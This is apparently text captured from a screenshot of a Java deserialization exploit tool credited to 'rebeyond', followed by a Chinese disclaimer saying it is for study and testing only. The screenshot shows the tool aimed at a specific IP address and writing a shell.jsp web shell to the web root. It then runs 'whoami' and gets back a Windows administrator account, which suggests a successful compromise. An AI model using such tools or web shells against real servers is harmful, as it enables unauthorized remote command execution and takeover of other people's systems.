 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://61.163.95.187
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
win-i64qvgs83m8\administrator
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org